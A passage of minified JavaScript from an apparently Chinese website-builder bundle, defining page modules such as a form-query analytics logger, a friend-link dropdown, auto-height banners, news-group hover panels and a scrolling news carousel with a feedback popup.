function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){f.init(this.moduleId)}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},3956:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(3877),d=n(5777);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t,e,n;f.init(this.moduleId,!0),new d(this.moduleId);var i=jzModule.SiteModule.find(this.moduleId).options.initalState,o=null!==(t=null==i||null===(e=i.projectInfo)||void 0===e?void 0:e.funcType)&&void 0!==t?t:0;null===(n=Site)||void 0===n||null===(n=n.JzFdpLog)||void 0===n||n.fdpRequest(function(t,e){var n=e.projectInfo,i=n.itemList,o=n.funcSetting.itemList,r=t?o:i,a=[];if(r){var s=new Set;r.filter((function(t){var e=t.isShow;return t.s||e})).forEach((function(e){s.add(function(t,e){var n="";if(0==e){switch(t){case 1:n="单选按钮";break;case 2:n="多选按钮";break;case 3:n="下拉选项";break;case 4:n="图片";break;case 5:n="文件";break;default:n="单行文本"}return n}switch(t){case 0:n="单行文本";break;case 1:n="多行文本";break;case 2:n="单选按钮";break;case 3:n="多选按钮";break;case 4:n="下拉列表";break;case 6:n="日期选项";break;case 8:n="手机认证";break;case 9:n="邮箱认证";break;case 10:n="身份认证";break;case 11:n="省市县区";break;default:n="-"}return n}(e.type,t))})),a=Array.from(s).map((function(n){var i;return{event:"jz_query_result_view",properties:{jz_content_terminal:"site",jz_free_bool1:Boolean((null==e||null===(i=e.resultData)||void 0===i?void 0:i.length)>0),jz_free_text1:t?"表单查询":"信息查询",jz_free_text2:n}}}))}return a}(o,i)),$("#module"+this.moduleId).find(".item_radio_pic_vertical").find(".radio_pic_item_pic").on("click",(function(){var t=Array.from($(this).parent().parent().find(".radio_pic_item_pic").map((function(){return $(this).attr("data-src")}))),e=$(this).attr("data-id"),n=$(this).parent().index();Site.slideshowView({id:e,previewSrcList:t.map((function(t){return{src:t,title:"",description:""}})),initialIndex:n})}))}}],r=[{key:"gotoLogin",value:function(t){var e=$(t).attr("href");e||(e="/");var n=encodeURIComponent(window.location.href);window.location.href="".concat(e,"?url=").concat(n)}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},2542:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.isMultiColumn()||this.__init__||(this.__init__=!0,this.listDataChange=!1,this.isGenerate=!1,this.showList=!1,this.bindEvent(),this.hideSeoNav())}},{key:"isMultiColumn",value:function(){return 2===this.module.prop1}},{key:"hideSeoNav",value:function(){this.module._manageMode||this.isMultiColumn()||$(".m_friendlink__seonav").remove()}},{key:"bindEvent",value:function(){if(!this.isMultiColumn()){var t=this;this.$el.find(".m_friendlink__wrapper").on("click.wrapperClick",(function(){t.toggleFoucs(),t.toggleList()})),this._cancelActive=this.cancelActive.bind(this),document.addEventListener("scroll",this._cancelActive),window.addEventListener("resize",this._cancelActive)}}},{key:"unbindEvent",value:function(){this.__init__=!1,this.$el.find(".m_friendlink__wrapper").off("click.wrapperClick"),this._cancelActive&&(document.removeEventListener("scroll",this._cancelActive),window.removeEventListener("resize",this._cancelActive))}},{key:"cancelActive",value:function(){this.showList&&(this.removeFoucs(),this.hideListLayer({noAnimate:!0}))}},{key:"setListDataChange",value:function(t){this.listDataChange=t}},{key:"setIsGenerate",value:function(t){this.isGenerate=t}},{key:"removeFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").removeClass("m_friendlink__wrapper-active")}},{key:"toggleFoucs",value:function(){this.$el.find(".m_friendlink__wrapper").toggleClass("m_friendlink__wrapper-active")}},{key:"toggleList",value:function(){this.module.prop3.length&&(this.showList=!this.showList,!this.listDataChange&&this.isGenerate||!this.showList||this.generateListLayer(),this.showList?(this.setListLayerStyle(),this.showListLayer()):this.hideListLayer())}},{key:"showListLayer",value:function(){this.showList=!0;var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));0==this.module.prop1?t.show():t.slideDown(),e.show()}},{key:"hideListLayer",value:function(){var t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};this.showList=!1;var e=$("#m_friendlink__list-".concat(this.moduleId)),n=$("#m_friendlink__layer-".concat(this.moduleId));t.noAnimate||0==this.module.prop1?e.hide():e.slideUp(),n.hide()}},{key:"setListLayerStyle",value:function(){this.setListStyle(),this.setLayerStyle()}},{key:"generateListLayer",value:function(){if(!this.isMultiColumn()){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$("#m_friendlink__layer-".concat(this.moduleId));t.length&&t.remove(),e.length&&e.remove(),this.setIsGenerate(!1),this.generateListDom(),this.generateLayerDom(),this.setIsGenerate(!0),this.setListDataChange(!1)}}},{key:"generateLayerDom",value:function(){var t='\n                <div id="m_friendlink__layer-'.concat(this.moduleId,'"\n                    class="m_friendlink__layer"\n                ></div>\n            '),e=this;$("#web").append(t),$("#m_friendlink__layer-".concat(this.moduleId)).click((function(){e.toggleFoucs(),e.toggleList()}))}},{key:"generateListDom",value:function(){for(var t=[],e=this.module.prop3,n=0;n<e.length;n++){var i=e[n],o="\n                    <li class='m_friendlink__item'>\n                        <a class='m_friendlink__itemname'\n                           target=".concat(i.link.target||"_self","\n                           href='").concat(i.link.jumpUrl||"javascript:void(0);","'\n                           ").concat(i.link.jumpUrl?"onclick=jzModule.SiteModule.find("+this.moduleId+").hideListLayer({noAnimate:true})":'onclick="return false"',"\n                        >\n                            ").concat(i.name,"\n                        </a>\n                    </li>\n                ");t.push(o)}var r='\n            <div id="m_friendlink__list-'.concat(this.moduleId,'"\n                 class="m_friendlink__list m_friendlink__list-').concat(this.module.prop1,'"\n            >\n                <ul class="m_friendlink__ul">\n                    ').concat(t.join(""),"\n                </ul>\n            </div>\n        ");$("#web").append(r)}},{key:"setLayerStyle",value:function(){$("#m_friendlink__layer-".concat(this.moduleId)).css({width:$("html").width()+"px",height:$("html").height()+"px"})}},{key:"setListStyle",value:function(){var t=$("#m_friendlink__list-".concat(this.moduleId)),e=$(this.$el).find(".m_friendlink__wrapper")[0].getBoundingClientRect(),n=e.left,i=e.top,o=e.width,r=e.bottom,a={left:n+"px",width:o+"px"};if(this.module._manageMode?0==this.module.pattern.fl.dir:0==this.module.dir)a=Object.assign(a,{top:r+5+"px",bottom:""});else{var s=$(t).height();a=Object.assign(a,{top:i-s-10+"px",bottom:""})}t.css(a)}}],r=[{key:"resizeModule",value:function(t,e){var n=Site.getElemId(t.element),i=jzModule.SiteModule.find(n).module.pattern.fl;e&&(i.rect.t=1),i.rect.w=t.size.width,i.rect.h=t.size.height}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},9007:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative"]}}},{key:"mutationCallBack",value:function(t){this.isAutoHeight()&&(Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 旧版通栏"),t),Site.autoFmModuleHeight(this.$el))}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},9082:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015);t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,(i=[{key:"init",value:function(){}},{key:"getMutationObserverOptions",value:function(){return{callback:this.mutationCallBack.bind(this),filterClassList:["fillContentRelative","fullmeasureOuterContentPage"],dragingCall:!0}}},{key:"mutationCallBack",value:function(t){if(this.isAutoHeight()&&this.isModuleValid(this.moduleId)){Fai.top._mutationObLog&&console.log("".concat(this.moduleId,": 新版通栏"),t);var e=this.$el.height();Site.autoFmPackModuleHeight(this.$el),Fai.top._manageMode&&e!==this.$el.height()&&(Site.getModuleAttrPattern(this.moduleId).changed=!0)}}},{key:"isModuleValid",value:function(t){var e=$("#module"+t);return e.length>0&&"none"!==e.css("display")&&e.hasClass("formStyle109")&&0===$("#hiddenModuleForms").find("#module"+t).length}}])&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},7398:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(4751),d=f.getBackgroundStyle,p=f.getFontWeight;t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){var t=this;setTimeout((function(){t.initEvent(),t.initHoverBgEvent(),t.initHoverTextEvent(),t.initHoverShowPanelEvent()}))}},{key:"panelHoming",value:function(){$(".J_newsgroup__hoveritem").hide(),$(".J_newsgroup__hoveritem").each((function(t,e){var n=$(e),i=n.attr("data-id");n.parent(".m_newsgroup__item-1[data-id=".concat(i,"]")).length||$(".m_newsgroup__item-1[data-id=".concat(i,"]")).append(e)}))}},{key:"initHoverShowPanelEvent",value:function(){if(!this.module.vdir&&0==this.module.groupType){var t=this;this.$el.find(".m_newsgroup__wrap-h .m_newsgroup__itemwrap-1 .m_newsgroup__item-1").off("mouseenter.showPanel").off("mouseleave.showPanel").on("mouseenter.showPanel",(function(){t.panelHoming();var e=$(this).attr("data-id"),n=$(this).find(".J_newsgroup__hoveritem-".concat(e));if(0!=n.length){n.appendTo("body");var i=$(this).offset(),o=i.left,r=i.top,a=$(this).position().left;n.css({left:o-a,top:r+$(this).outerHeight(),width:t.$el.width()-30,"z-index":9029}),n.show()}})).on("mouseleave.showPanel",(function(e){var n=$(this).attr("data-id"),i=$(".J_newsgroup__hoveritem-".concat(n));if(i.length){var o=e.pageX,r=e.pageY,a=i.offset(),s=a.left,l=a.top;i.parent(".m_newsgroup__item-1[data-id=".concat(n,"]")).length||(o>=s&&o<=s+i.outerWidth()&&r>=l-$(this).height()&&r<=l+i.outerHeight()?i.off("mouseleave.showPanel").on("mouseleave.showPanel",(function(e){setTimeout((function(){var n=Array.from(t.$el.find(".m_newsgroup__item-1")).some((function(t){var n=$(t),i=e.pageX,o=e.pageY,r=n.offset(),a=r.left,s=r.top;return i>=a&&i<=a+n.outerWidth()&&o>=s&&o<=s+n.outerHeight()}));n||t.panelHoming()}),20)})):t.panelHoming())}}))}}},{key:"initEvent",value:function(){var t=this.$el,e=t.find(".m_newsgroup__controlor");e.off("click.slidepanel"),t.find(".m_newsgroup__item-1").off("mouseover.fix").off("mouseover.fix"),(0==this.module.groupType||this.module.clickExpand)&&e.off("click.slidepanel").on("click.slidepanel",(function(){$(this).find(".m_newsgroup__switchicon").toggleClass("m_newsgroup__switchicon-rotate"),$(this).siblings(".m_newsgroup__itemwrap").slideToggle()}))}},{key:"initHoverBgEvent",value:function(){var t=this,e="";this.$el.find(".m_newsgroup__controlor").off("mouseover.hoverbg"),this.$el.find(".m_newsgroup__controlor").not(".m_newsgroup__controlor-nothover").off("mouseover.hoverbg").on("mouseover.hoverbg",(function(){var n=(t.module.pattern||{}).chb||{},i="undefined"==typeof n.r?-1:n.r,o=n.c||"#000",r=n.p||"",a="",s="";4==i?a="background-size:100% 100%;background-position:top;":5==i&&(a="background-size:100%;background-position:top;"),s+="background: "+d(i,o,r)+"; "+a+"\n",2==n.y&&(e=$(this).attr("style")||"",$(this).attr("style",s))})),this.$el.find(".m_newsgroup__controlor").off("mouseout.hoverbg").on("mouseout.hoverbg",(function(){2==((t.module.pattern||{}).chb||{}).y&&$(this).attr("style",e)}))}},{key:"initHoverTextEvent",value:function(){var t=this,e="";this.$el.find(".m_newsgroup__controlor").off("mouseover.hovertext"),this.$el.find(".m_newsgroup__controlor").not(".m_newsgroup__controlor-nothover").off("mouseover.hovertext").on("mouseover.hovertext",(function(){var n=(t.module.pattern||{}).chf||{},i=n.s||12,o=n.w||0,r=n.u||0,a=n.i||0,s=n.f||"SimSun",l=n.c||"#000000",u={"font-size":i+"px","font-family":s,"font-style":1==a?"italic":"normal","font-weight":p(o),"text-decoration":1==r?"underline":"blink",color:l},c=$(this).find(".m_newsgroup__href");e=c.attr("style")||"",n.y?c.css(u):t.module._manageMode?c.css("color",Fai.top._majorColorData):c.css("color",t.module._majorColorData)})),this.$el.find(".m_newsgroup__controlor").off("mouseout.hovertext").on("mouseout.hovertext",(function(){$(this).find(".m_newsgroup__href").attr("style",e)}))}}],i&&o(n.prototype,i),r&&o(n,r),Object.defineProperty(n,"prototype",{writable:!1}),e}(c)},6789:function(t,e,n){function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var e=function(t,e){if("object"!=i(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==i(e)?e:e+""}function a(t,e,n){return e=l(e),function(t,e){if(e&&("object"==i(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,s()?Reflect.construct(e,n||[],l(t).constructor):e.apply(t,n))}function s(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(s=function(){return!!t})()}function l(t){return l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},l(t)}function u(t,e){return u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},u(t,e)}var c=n(4015),f=n(1859).debounce;t.exports=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,e,arguments)}var n,i,r;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}(e,t),n=e,i=[{key:"init",value:function(){this.lock=!1,this.editPanelLock=!1,this.carouselLock=!1,this._mouseIn=!1,this.scrollTarget=null,this.scrollCount=0,this.newsSetting=this.module.blob0,this.speedList=[1500,1100,850],this.style5SpeedList=[2700,2300,2050],this.autoWrap=this.module.autoWrap,this.contentAnimationCount=0,this.haveAnimation=!1,this.swiperTimerList=[],this.setIeClass(),this.compatIEDot(),this.compatIESummaryDot(),this.initEvent(),this.oriFdpStyleData=null}},{key:"initEvent",value:function(){var t=this;4==this.newsSetting.selectStyle&&this.bindSliderEvent(),this.bindNewsWrapEvent(),setTimeout((function(){t.haveContentAnimate(),t.newsScroll()}),200),this.bindJumpDetailEvent(),this.bindSwiperEvent(),this.bindResize()}},{key:"isCanScroll",value:function(){var t=this.newsSetting.selectStyle,e=this.newsSetting.headlineStyle;return!!this.module.openScroll&&3!=t&&4!=t&&(6!=t||0==e)&&8!=t}},{key:"bindSliderEvent",value:function(){var t=this,e=this;this.$el.find(".m_news_wrap").on("mouseleave",(function(){4==e.newsSetting.selectStyle&&$(".slider_arrow").removeClass("slider_arrow")})),this.$el.find(".m_news_wrap").on("mouseover",(function(t){if(4==e.newsSetting.selectStyle){var n=e.$el.find(".m_news_4"),i=e.$el.find(".m_news_4 .m_news_list");if(!(n.width()>=i.width())){var o=$(t.target),r=o.hasClass("m_news_area"),a=o.parent().hasClass("m_news_area"),s=o.parents(".m_news_area");r?o.addClass("slider_arrow"):a?o.parent().addClass("slider_arrow"):s.length&&s.addClass("slider_arrow")}}})),this._style5Looper&&window.clearInterval(this._style5Looper),this.module.openScroll&&(this._style5Looper=setInterval((function(){var n=e.$el.find(".m_news_4"),i=e.$el.find(".m_news_4 .m_news_list");!1===t._mouseIn&&n.width()<i.width()&&t.carousel(t.$el.find(".news_right_arrow").eq(0),{loop:!0})}),this.style5SpeedList[this.newsSetting.scrollSpeed])),this.$el.off("mouseover.mouseIn").on("mouseover.mouseIn",(function(t){$(t.target).parents("#module".concat(e.options.id)).length&&(e._mouseIn=!0)})).off("mouseout.mouseIn").on("mouseout.mouseIn",(function(){e._mouseIn=!1})),this.$el.find(".m_news_arrow").on("click",f((function(t){t.stopPropagation(),e.carousel($(this),{loop:e.module.openScroll})}),150))}},{key:"bindArrowEvent",value:function(){var t=this;this.$el.find(".m_news_arrow").on("click",(function(e){e.stopPropagation(),4==t.newsSetting.selectStyle&&t.carousel($(this))}))}},{key:"carousel",value:function(t){var e=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{loop:!1};if(!this.carouselLock){var n=this;this.carouselLock=!0;var i=t.hasClass("news_left_arrow")?1:0,o=this.$el.find(".m_news_4").width(),r=this.$el.find(".m_col_line").outerWidth(!0),a=this.$el.find(".m_news_4 .m_news_list"),s=a.width(),l=parseInt(a.css("left"));i||(o=0-o,r=0-r);var u=l+o+r;!0===e.loop&&Math.abs(u)>=s&&(u=0),i&&0==l||Math.abs(u)>=s?this.carouselLock=!1:(u>0?u=0:Math.abs(o)+Math.abs(u)>s&&(u=-(s-Math.abs(o))),a.animate({left:"".concat(u,"px")},800,(function(){n.carouselLock=!1})))}}},{key:"bindNewsWrapEvent",value:function(){var t=this;this.$el.on("mouseover.lock",(function(e){$(e.target).parents("#module".concat(t.options.id)).length&&(t.lock=!0)})).on("mouseleave.unlock",(function(){t.lock=!1,clearTimeout(t.timer),t.timer=setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3)}))}},{key:"haveContentAnimate",value:function(){var t=this;if("undefined"==typeof _moduleListForContent)return!1;this.haveAnimation=window._moduleListForContent.some((function(e){return e.moduleId==t.moduleId}))}},{key:"newsScroll",value:function(){this.lock||this.editPanelLock||!this.isCanScroll()||this.haveAnimation||(this.scrollCount=!0,this.newsSetting.colCount?this.mutiScroll():this.singleScroll())}},{key:"singleScroll",value:function(){if(this.scrollTarget=this.$el.find(".m_news_list"),this.newsSetting.scrollDir){var t=this.scrollTarget.find(".m_news_content:last"),e=t.prev(),n=e.find(".m_row_line"),i=t.outerHeight(!0);2!==this.newsSetting.selectStyle&&(i+=n.outerHeight(!0)),this.newsAnimate(i,t,e)}else{var o=this.scrollTarget.find(".m_news_content:first"),r=o.next(),a=r.find(".m_row_line"),s=o.outerHeight(!0)+a.outerHeight(!0);this.newsAnimate(-s,o,r)}}},{key:"mutiScroll",value:function(){if(this.scrollTarget=this.$el.find(".m_news_wrap"),this.newsSetting.scrollDir){var t=this.scrollTarget.find(".m_row_class:last"),e=t.outerHeight(!0);this.newsAnimate(e,t)}else{var n=this.scrollTarget.find(".m_row_class:first"),i=n.nextAll(".m_row_class").find(".m_row_line"),o=n.outerHeight(!0)+i.outerHeight(!0);this.newsAnimate(-o,n)}}},{key:"newsAnimate",value:function(t,e,n){var i=this;new Promise((function(e){i.scrollTarget.animate({top:t+"px"},i.speedList[i.newsSetting.scrollSpeed],(function(){e()}))})).then((function(){e.hide(),i.scrollTarget.css("top",0),i.newsSetting.colCount||(i.newsSetting.scrollDir?n.prependTo(i.scrollTarget):n.appendTo(i.scrollTarget)),i.newsSetting.scrollDir?e.prependTo(i.scrollTarget):e.appendTo(i.scrollTarget),e.fadeIn((function(){i.setTimeoutScroll()}))}))}},{key:"setTimeoutScroll",value:function(){this.scrollCount=!1,this.newsScroll()}},{key:"start",value:function(){var t=this;return function(){4==t.newsSetting.selectStyle?t.bindSliderEvent():(t.lock=!1,setTimeout((function(){t.scrollCount||t.newsScroll()}),1e3))}}},{key:"preventScroll",value:function(){this.editPanelLock=!0}},{key:"restartScroll",value:function(){this.editPanelLock=!1,this.start()()}},{key:"createQuestion",value:function(t){Site.popupBox({htmlContent:this.createHtml(),width:530,height:450,extClass:"goBackQuestion",paddingBottom:0,boxId:1211}),this.initQuestEvent(t)}},{key:"createHtml",value:function(){return'\n\t\t\t<div class="question_title">希望您有更好的体验，真诚得需要您的建议！</div>\n\t\t\t<div class="question_content">\n\t\t\t\t<div class="question_radio">\n\t\t\t\t\t<p class="reason">切回旧版的原因？</p>\n\t\t\t\t\t<div class="radio_list">\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio radio_active" data-log="7"></i>\n\t\t\t\t\t\t\t<span class="radio_text">再观察观察</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="radio_item">\n\t\t\t\t\t\t\t<i class="radio" data-log="8"></i>\n\t\t\t\t\t\t\t<span 